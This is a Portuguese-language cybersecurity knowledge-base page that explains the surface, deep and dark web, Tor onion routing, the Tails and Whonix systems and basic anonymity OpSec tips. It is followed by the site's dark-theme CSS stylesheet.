

<file: docs/13-deepweb-anonimizacao.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>13. Anonimização, Tor & Deep Web — SecVault</title>
  <link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

  <!-- Sidebar -->
  <aside class="sidebar">
    <div class="sidebar-header">
      <a href="../index.html" class="sidebar-title">🛡️ SecVault</a>
      <span class="sidebar-badge">Knowledge Base</span>
    </div>

    <div class="nav-group-title">Introdução</div>
    <ul class="nav-links">
      <li><a href="../index.html">Visão Geral</a></li>
    </ul>

    <div class="nav-group-title">Fundamentos & Redes</div>
    <ul class="nav-links">
      <li><a href="01-principios-cyberseguranca.html">01. Princípios de Segurança</a></li>
      <li><a href="02-redes-computadores.html">02. Redes de Computadores</a></li>
      <li><a href="03-usuarios-linux.html">03. Usuários & Permissões Linux</a></li>
      <li><a href="04-ssh-linux.html">04. SSH & Acesso Seguro</a></li>
    </ul>

    <div class="nav-group-title">Reconhecimento & Scanning</div>
    <ul class="nav-links">
      <li><a href="05-osint-ciberseguranca.html">05. OSINT & Fontes Abertas</a></li>
      <li><a href="06-varredura-nmap.html">06. Varredura com Nmap</a></li>
      <li><a href="07-enumeracao.html">07. Técnicas de Enumeração</a></li>
    </ul>

    <div class="nav-group-title">Pentest & Exploração</div>
    <ul class="nav-links">
      <li><a href="08-fundamentos-pentest.html">08. Fundamentos de Pentest</a></li>
      <li><a href="09-exploracao-vulnerabilidades.html">09. Exploração de Vulnerabilidades</a></li>
      <li><a href="10-brute-force-medusa.html">10. Força Bruta & Medusa</a></li>
      <li><a href="11-pos-exploracao.html">11. Pós-Exploração & Pivoting</a></li>
    </ul>

    <div class="nav-group-title">Defesa & Inteligência</div>
    <ul class="nav-links">
      <li><a href="12-engenharia-social.html">12. Engenharia Social</a></li>
      <li><a href="13-deepweb-anonimizacao.html" class="active">13. Anonimização & Tor</a></li>
    </ul>
  </aside>

  <!-- Main Content -->
  <main class="main-wrapper">
    <div class="content-container">
      <h1>🧅 Deep Web, Dark Web & Roteamento Anônimo</h1>
      
      <blockquote>
        <strong>Visão de Cibersegurança:</strong> Anonimato na internet não é apenas utilizar ferramentas, mas um conjunto de disciplinas operacionais (OpSec) e criptografia em camadas (Onion Routing) para proteger identidade, localização e metadados contra vigilância, censura e rastreamento.
      </blockquote>

      <h2>1. Surface Web vs. Deep Web vs. Dark Web</h2>
      <pre><code>                    ┌───────────────────────────────┐
                    │          SURFACE WEB          │  ◄── Indexada por motores de busca (Google, Bing).
                    │   (Sites públicos, portais)   │      Páginas acessíveis diretamente por URLs comuns.
        ~~~~~~~~~~~~┴───────────────────────────────┴~~~~~~~~~~~~ (Superfície)
                    ┌───────────────────────────────┐
                    │           DEEP WEB            │  ◄── Conteúdo NÃO indexado por motores de busca.
                    │   (~90% a 95% de toda a Web)  │      Exige autenticação ou parâmetros diretos:
                    │ (Bancos, e-mails, prontuários,│      contas bancárias, intranets corporativas,
                    │  painéis administrativos, BDs)│      arquivos privados de nuvem.
                    ├───────────────────────────────┤
                    │           DARK WEB            │  ◄── Subconjunto intencionalmente oculto da Deep Web.
                    │      (Redes sobrepostas)      │      Requer softwares, protocolos e autorizações
                    │  (Rede Tor, I2P, Freenet, etc)│      específicas (.onion). Criptografia em camadas.
                    └───────────────────────────────┘</code></pre>

      <h2>2. O Funcionamento do Roteamento em Cebola (The Onion Router)</h2>
      <p>A mensagem é cifrada em múltiplas camadas e viaja por três relays independentes:</p>
      <ol>
        <li><strong>Nó de Entrada (Guard Node):</strong> Conhece o IP real do usuário, mas não sabe o destino nem o conteúdo.</li>
        <li><strong>Nó Intermediário (Middle Relay):</strong> Não conhece nem a origem nem o destino final. Apenas repassa pacotes criptografados.</li>
        <li><strong>Nó de Saída (Exit Node):</strong> Conhece o destino final (na clearnet), mas não tem como descobrir o IP de quem enviou originalmente.</li>
      </ol>

      <h2>3. Sistemas Operacionais Especializados em Privacidade</h2>
      <table>
        <thead>
          <tr>
            <th>Sistema</th>
            <th>Mecanismo de Proteção</th>
            <th>Cenário de Aplicação</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><strong>Tails OS</strong></td>
            <td>Opera 100% em memória RAM (Live USB), força todo o tráfego via Tor e apaga rastros ao desligar.</td>
            <td>Investigações sensíveis, jornalismo e whistleblowing.</td>
          </tr>
          <tr>
            <td><strong>Whonix</strong></td>
            <td>Arquitetura de duas máquinas virtuais isoladas (Gateway + Workstation), impedindo que malwares vazem o IP real.</td>
            <td>Pesquisa de malwares e navegação em ambientes hostis.</td>
          </tr>
        </tbody>
      </table>

      <h2>4. Regras Vitais de Segurança Operacional (OpSec)</h2>
      <ul>
        <li><strong>Browser Fingerprinting:</strong> Não altere o tamanho da janela do Tor Browser e não instale extensões adicionais para evitar criação de perfil identificável.</li>
        <li><strong>Download de Arquivos:</strong> Documentos PDF ou planilhas baixadas podem carregar web beacons que tentam contatar a internet fora do túnel Tor.</li>
        <li><strong>VPN + Tor:</strong> A maioria dos provedores comerciais de VPN cria um ponto único de falha e registros de pagamento vinculados à sua identidade real.</li>
      </ul>
    </div>

    <footer>
      <p>&copy; 2026 Cybersecurity Knowledge Vault — Mantido por <strong>M0RCEGG0</strong>.</p>
    </footer>
  </main>

</body>
</html>
</file>
<file: assets/css/style.css>
/* ==========================================================================
   Cybersecurity Knowledge Vault — Global Theme
   Autor: M0RCEGG0
   Design: Modern Dark Theme / Technical Docs
   ========================================================================== */

:root {
  --bg-primary: #0d1117;
  --bg-secondary: #161b22;
  --bg-card: #21262d;
  --border-color: #30363d;
  --text-primary: #c9d1d9;
  --text-secondary: #8b949e;
  --accent-cyan: #58a6ff;
  --accent-green: #3fb950;
  --accent-red: #f85149;
  --accent-purple: #bc8cff;
  --code-bg: #0b0e14;
  --sidebar-width: 290px;
  --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --font-mono: "Fira Code", Consolas, "Courier New", Courier, monospace;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  background-color: var(--bg-primary);
  color: var(--text-primary);
  font-family: var(--font-family);
  line-height: 1.6;
  display: flex;
  min-height: 100vh;
}

/* ==========================================================================
   Sidebar Navigation
   ========================================================================== */
.sidebar {
  width: var(--sidebar-width);
  background-color: var(--bg-secondary);
  border-right: 1px solid var(--border-color);
  padding: 24px 16px;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  overflow-y: auto;
  z-index: 100;
}

.sidebar-header {
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border-color);
  margin-bottom: 20px;
}

.sidebar-title {
  font-size: 1.15rem;
  font-weight: 700;
  color: #fff;
  display: flex;
  align-items: center;
  gap: 8px;
  text-decoration: none;
}

.sidebar-badge {
  font-size: 0.75rem;
  background: rgba(88, 166, 255, 0.15);
  color: var(--accent-cyan);
  padding: 2px 8px;
  border-radius: 12px;
  margin-top: 6px;
  display: inline-block;
  font-weight: 600;
}

.nav-group-title {
  font-size: 0.75rem;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: var(--text-secondary);
  font-weight: 700;
  margin: 18px 0 8px 8px;
}

.nav-links {
  list-style: none;
}

.nav-links li {
  margin-bottom: 4px;
}

.nav-links a {
  display: block;
  padding: 8px 12px;
  border-radius: 6px;
  color: var(--text-primary);
  text-decoration: none;
  font-size: 0.9rem;
  transition: all 0.2s ease;
}

.nav-links a:hover {
  background-color: var(--bg-card);
  color: var(--accent-cyan);
  transform: translateX(3px);
}

.nav-links a.active {
  background-color: rgba(88, 166, 255, 0.15);
  color: var(--accent-cyan);
  font-weight: 600;
  border-left: 3px solid var(--accent-cyan);
}

/* ==========================================================================
   Main Content Layout
   ========================================================================== */
.main-wrapper {
  margin-left: var(--sidebar-width);
  flex: 1;
  display: flex;
  flex-direction: column;
}

.content-container {
  max-width: 900px;
  width: 100%;
  margin: 0 auto;
  padding: 48px 32px 80px 32px;
}

/* ==========================================================================
   Typography & Elements
   ========================================================================== */
h1 {
  font-size: 2.2rem;
  color: #fff;
  margin-bottom: 16px;
  border-bottom: 1px solid var(--border-color);
  padding-bottom: 12px;
}

h2 {
  font-size: 1.5rem;
  color: #fff;
  margin: 36px 0 16px 0;
  border-bottom: 1px solid rgba(48, 54, 61, 0.5);
  padding-bottom: 8px;
}

h3 {
  font-size: 1.2rem;
  color: var(--accent-cyan);
  margin: 24px 0 12px 0;
}

p {
  margin-bottom: 16px;
  color: var(--text-primary);
}

ul, ol {
  margin-bottom: 20px;
  padding-left: 24px;
}

li {
  margin-bottom: 6px;
}

a {
  color: var(--accent-cyan);
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

/* ==========================================================================
   Code Blocks & Quotes
   ========================================================================== */
pre {
  background-color: var(--code-bg);
  border: 1px solid var(--border-color);
  border-radius: 8px;
  padding: 16px;
  overflow-x: auto;
  font-family: var(--font-mono);
  font-size: 0.88rem;
  margin: 16px 0 24px 0;
  line-height: 1.5;
}

code {
  font-family: var(--font-mono);
  background-color: rgba(110, 118, 129, 0.2);
  padding: 2px 6px;
  border-radius: 4px;
  font-size: 0.88em;
  color: #ff7b72;
}

pre code {
  background-color: transparent;
  padding: 0;
  color: var(--text-primary);
}

blockquote {
  border-left: 4px solid var(--accent-cyan);
  padding: 12px 16px;
  background-color: var(--bg-card);
  border-radius: 0 6px 6px 0;
  margin: 20px 0;
  color: var(--text-primary);
}

blockquote.warning {
  border-left-color: var(--accent-red);
  background-color: rgba(248, 81, 73, 0.1);
}

/* ==========================================================================
   Tables
   ========================================================================== */
table {
  width: 100%;
  border-collapse: collapse;
  margin: 24px 0;
  background-color: var(--bg-secondary);
  border-radius: 8px;
  overflow: hidden;
  border: 1px solid var(--border-color);
}

th, td {
  padding: 12px 16px;
  text-align: left;
  border-bottom: 1px solid var(--border-color);
}

th {
  background-color: var(--bg-card);
  color: #fff;
  font-weight: 600;
}

tr:last-child td {
  border-bottom: none;
}

/* ==========================================================================
   Footer
   ========================================================================== */
footer {
  margin-top: auto;
  border-top: 1px solid var(--border-color);
  padding: 24px 32px;
  text-align: center;
  color: var(--text-secondary);
  font-size: 0.85rem;
}

/* ==========================================================================
   Mobile Responsiveness
   ========================================================================== */
@media (max-width: 860px) {
  body {
    flex-direction: column;
  }
  .sidebar {
    width: 100%;
    position: relative;
    height: auto;
    border-right: none;
    border-bottom: 1px solid var(--border-color);
  }
  .main-wrapper {
    margin-left: 0;
  }
  .content-container {
    padding: 24px 16px;
  }
}
</file>
